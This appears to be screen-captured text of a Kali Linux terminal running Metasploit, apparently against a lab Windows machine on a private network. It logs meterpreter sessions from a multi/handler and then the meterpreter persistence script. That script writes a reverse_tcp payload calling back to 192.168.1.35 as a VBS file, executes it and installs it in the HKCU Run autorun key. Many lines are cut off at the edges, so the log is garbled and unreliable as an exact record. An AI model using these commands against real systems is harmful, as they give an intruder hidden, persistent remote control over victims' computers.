 root@kali: ~
File Edit View Search Terminal Help
Kali Live
[*] Started bind handler
[*] Meterpreter session 1 opened (192.168.1.35:38407 -> 192.168.1.38:31337) at 2
018-07-03 22:30:47 -0400
[*] 192.168.1.38 - Meterpreter session 1 closed. Reason: Died
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > sessions -i 3
[-] Invalid session identifier: 3
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.1.35:33627 -> 127.0.0.1) at 2018-07-03
22:35:21 -0400
[*] 192.168.1.38 - Meterpreter session 2 closed. Reason: Died
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] 192.168.1.38 - Meterpreter session 3 closed. Reason: Died
[*] Meterpreter session 3 opened (127.0.0.1 -> 127.0.0.1) at 2018-07-03 22:42:09
-0400
root@kali: ~
le Edit View Search Terminal Help
teract with a different session Id.
is works the same as calling this from the MSF shell: sessions -i <session id>
terpreter > sessions -i 3
age: sessions <id>
teract with a different session Id.
is works the same as calling this from the MSF shell: sessions -i <session id>
terpreter > run persistence -U -i 10 -p 31337 -r 192.168.1.35
] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
] Example: run post/windows/manage/persistence_exe OPTION=value [...]
] Running Persistence Script
] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-MFVLIB
3.4204/WIN-MFVLIB01844_20180703.4204.rc
] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.35 LPORT=31
] Persistent agent script is 99664 bytes long
] Persistent Script written to C:\Windows\TEMP\HgpvMM.vbs
] Executing script C:\Windows\TEMP\HgpvMM.vbs
] Agent executed with PID 1276
] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
meterpreter >